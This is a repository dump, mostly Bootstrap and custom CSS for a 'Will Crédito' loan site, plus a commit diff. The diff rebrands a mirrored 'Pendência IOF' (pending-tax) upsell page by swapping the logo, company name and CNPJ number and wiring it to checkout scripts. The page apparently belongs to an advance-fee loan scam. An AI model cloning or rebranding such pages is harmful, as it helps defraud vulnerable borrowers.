left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.row-gap-xl-0{row-gap:0!important}.row-gap-xl-1{row-gap:.25rem!important}.row-gap-xl-2{row-gap:.5rem!important}.row-gap-xl-3{row-gap:1rem!important}.row-gap-xl-4{row-gap:1.5rem!important}.row-gap-xl-5{row-gap:3rem!important}.column-gap-xl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.object-fit-xxl-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-xxl-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-xxl-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-xxl-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-xxl-none{-o-object-fit:none!important;object-fit:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-inline-grid{display:inline-grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.row-gap-xxl-0{row-gap:0!important}.row-gap-xxl-1{row-gap:.25rem!important}.row-gap-xxl-2{row-gap:.5rem!important}.row-gap-xxl-3{row-gap:1rem!important}.row-gap-xxl-4{row-gap:1.5rem!important}.row-gap-xxl-5{row-gap:3rem!important}.column-gap-xxl-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-xxl-1{-moz-column-gap:0.25rem!important;column-gap:.25rem!important}.column-gap-xxl-2{-moz-column-gap:0.5rem!important;column-gap:.5rem!important}.column-gap-xxl-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-xxl-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-xxl-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-inline-grid{display:inline-grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}
/*# sourceMappingURL=bootstrap.min.css.map */
---- up1/css/33vaP4GVfv31.css ----
:root {

    /* nome da empresa */
    --marca: "Will Crédito";
    
    
    /* nav */
    --nav-background:#fff;

    /* body */
    --background-body: #f3f3f3;


    /* FAQ */
    --faq-selecionado:#FFD900;
    --faq-selecionado-fonte:#000;


    /*Footer*/
    --footer-background: #fff;
    --footer-font-color: #000;
    
    /* fonte titulo */
    --h2: #000;

    --primary: #69C938;
    --red: #ef4444;
    --green: #27ae60;
    --timeline-bar: #d5d5d5;
    --timeline-done: #419c63;
    --timeline-bg: #f5f7f9;
}

/* ------------------------------- */
body {
    background-color: var(--background-body);
    /*color: var(--primary);*/
}

h2{
    color: var(--h2);
    font-size: 24px;
    margin-bottom: 20px;
}

nav{
    background-color: var(--nav-background);
    padding: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}



.marca::after {
    content: var(--marca);
}

.footer {
    background-color: var(--footer-background);
    color: var(--footer-font-color);
    padding: 20px;
    text-align: center;
}

.logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 0;
}
.logo-container img {
    max-width: 200px;
    height: auto;
}

.loan-status-timeline {
    display: grid;
    gap: 2rem;
    position: relative;
    padding-left: 1.5rem;
}

.loan-status-timeline .bar {
    background: var(--timeline-bar);
    height: calc(100% - 40px);
    left: 32px;
    position: absolute;
    top: 20px;
    transform: translateX(-50%);
    width: 3px;
}

.timeline-part {
    align-items: center;
    display: grid;
    gap: 1.3rem;
    grid-template-columns: auto 1fr;
    min-height: 60px;
}

.timeline-part .dot {
    background: var(--primary);
    border-radius: 50%;
    height: 20px;
    outline: 5px solid var(--timeline-bg);
    position: relative;
    width: 20px;
    z-index: 1;
}

.timeline-part.done {
    color: var(--timeline-done);
}
.timeline-part.done .dot {
    background: var(--timeline-done);
}

.timeline-part.current {
    color: var(--red);
}
.timeline-part.current .dot {
    animation: pulse 1s infinite;
    background: var(--red);
}

.timeline-part.pending {
    color: rgba(0, 0, 0, 0.3);
}
.timeline-part.pending .dot {
    background: var(--timeline-bar);
}

/* Content Elements */
.timeline-part .body {
    align-items: center;
    display: grid;
    gap: 0.5rem;
    grid-template-columns: auto 1fr;
}

.timeline-part .icon {
    font-size: 2.5rem;
}

.timeline-part .text {
    display: grid;
}

/* Animation */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 var(--red); }
    70% { box-shadow: 0 0 0 15px rgba(239, 68, 68, 0); }
    100% { box-shadow: 0 0 0 0 rgba(239, 68, 68, 0); }
}


/* FAQ */
.accordion-button {
    font-weight: 600;
    padding: 1.25rem;
    background: #f8f9fa;
    border: 1px solid #e2e3e5;
  }
  .accordion-button:not(.collapsed) {
    background: #fff;
    color: var(--faq-selecionado-fonte);
  }
  .accordion-body {
    padding: 1.25rem;
    border-bottom: 1px solid #e2e3e5;
  }
  .accordion-button:focus {
    box-shadow: none;
  }
  .accordion-icon {
    margin-right: 0.75rem;
    transition: transform 0.3s;
  }
  .accordion-button:not(.collapsed) .accordion-icon {
    transform: rotate(180deg);
  }


  /* Player de vídeo */
  .video-container {
    margin-bottom: 1rem;
    border-radius: 10px;
  }
  #videoOverlay {
    z-index: 10;
    transition: opacity 0.3s;
  }


/* LOADING */

.loading-screen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: white;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.loading-logo {
    max-width: 200px;
    margin-bottom: 30px;
}

.loading-text {
    font-family: Arial, sans-serif;
    font-size: 18px;
    margin-top: 20px;
    text-align: center;
}

.loading-spinner {
    width: 40px;
    height: 40px;
    border: 4px solid #f3f3f3;
    border-top: 4px solid #3498db;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    margin: 20px 0;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.status-error {
    color: #ff0000;
    font-weight: bold;
    margin-top: 15px;
}
.message-container {
    min-height: 60px;
    text-align: center;
}

/* Borda pontilhada do card */ 
.border-dashed {
    border-style: dashed !important;
    border-width: 2px !important;
    border-color: #003399 !important;
}



/* Troféu do up 7 */
.success-icon {
    width: 100px;
    margin: 20px auto;
}


==== commit 147fd867: "Add files via upload" ====
--- a/up1/index.html
+++ b/up1/index.html
@@ -1,19 +1,13 @@
-<!DOCTYPE html><html lang="pt-BR"><head>
-<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
-  <script>
-  window.pixelId = "68baca8dccc9596513eca7b5";
-  var a = document.createElement("script");
-  a.setAttribute("async", "");
-  a.setAttribute("defer", "");
-  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
-  document.head.appendChild(a);
-</script><script async="" defer="" src="js/pixel-google.js"></script>
+<!DOCTYPE html><html lang="pt-BR">
+<!-- Mirrored from suupr-fk.pages.dev/up1/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 02 Apr 2026 12:25:52 GMT -->
+<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
+<head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Pendência IOF</title>
     <link href="css/2g1gThGNdeGN.css" rel="stylesheet">
     <link rel="stylesheet" href="css/33vaP4GVfv31.css">
-    <script src="js/checkout.js"></script>
+    <script src="../js/checkout-shared.js"></script>
 
 
 
@@ -26,7 +20,7 @@
     <nav class="navbar">
         <div class="container">
             <div class="logo-container">
-                <img src="images/agil-1.png" alt="Logo" class="img-fluid w-80 img-branca">
+                <img src="images/logocred.png" alt="Logo" class="img-fluid w-50 img-branca">
             </div>
         </div>
     </nav>
@@ -56,7 +50,17 @@
         <h3>O que é IOF?</h3>
         <p>Aumente o volume 🔈</p>
 
-        <script src="js/player.js" async=""></script><script src="js/scnkctmwt9.js" async="" type="module"></script><style>wistia-player[media-id='scnkctmwt9']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/scnkctmwt9/swatch'); display: block; filter: blur(5px); padding-top:56.46%; }</style> <wistia-player media-id="scnkctmwt9" aspect="1.7712177121771218"></wistia-player>
+        <div style="position: relative; padding-top: 56.25%; width: 100%;">
+            <iframe
+                src="https://dublink.me/embed/Vamcy02vC2hLDuDfjI6zKlAQ7ekOZxSIOZllqsABtftU?"
+                width="100%"
+                height="100%"
+                style="position: absolute; top: 0; left: 0; width: 100%; height: 100%; border-radius: 8px;"
+                frameborder="0"
+                allow="autoplay; fullscreen; picture-in-picture"
+                allowfullscreen
+            ></iframe>
+        </div>
 
 
 
@@ -305,7 +309,7 @@
         <div class="row justify-content-center text-center text-md-start">
         <div class="col-12 col-md-8">
             <p class="mb-2">
-AGIL SERVICOS FINANCEIROS LTDA <span id="currentYear">2025</span> <span class="" style="text-transform: uppercase;"></span> S.A.<br>CNPJ:40.881.023/0001-77<br>
+            © <span id="currentYear">2025</span> <span class="marca" style="text-transform: uppercase;"></span> S.A.<br>CNPJ: 04.891.850/0001-88<br>
             <small class="d-block mt-2">
                 Avenida Presidente Wilson, 9<br>
                 São Vicente/SP - CEP 11320-905
@@ -349,10 +353,12 @@
 
 <script src="js/vliW0UFZojiT.js"></script>
 
-<script src="js/upsells.js"></script>
+<script src="../js/upsells-shared.js"></script>
 <script>
     document.addEventListener('DOMContentLoaded', function() {
         initUpsell(1);
     });
 </script>
-</body></html>+</body>
+<!-- Mirrored from suupr-fk.pages.dev/up1/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 02 Apr 2026 12:25:55 GMT -->
+</html>
--- a/up1/css/2g1gThGNdeGN.css
+++ b/up1/css/2g1gThGNdeGN.css
@@ -2,5 +2,5 @@
  * Bootstrap  v5.3.0 (https://getbootstrap.com/)
  * Copyright 2011-2023 The Bootstrap Authors
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
- */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 